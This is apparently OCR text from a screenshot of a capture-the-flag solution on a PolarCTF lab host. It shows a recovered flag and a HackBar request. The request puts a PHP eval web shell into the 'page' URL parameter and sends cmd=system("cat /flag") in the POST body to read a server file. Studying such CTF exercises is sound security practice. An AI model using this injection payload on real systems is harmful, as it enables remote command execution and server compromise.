 金手指
flag{698d51a19d8a121ce581499d7b701668}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 存储 无障碍环境 应用程序 内存 H HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://aeba362e-4ea5-46f3-982b-5591e894832e.www.polarctf.com:8090/index.php?page=%3Cscript%20language=%22php%22%3Eeval($_POST[%27cmd%27]);%3C/
script%3E
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=system("cat /flag");
Name Value
Host aeba362e-4ea5-46f3-982b-5591e89
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; W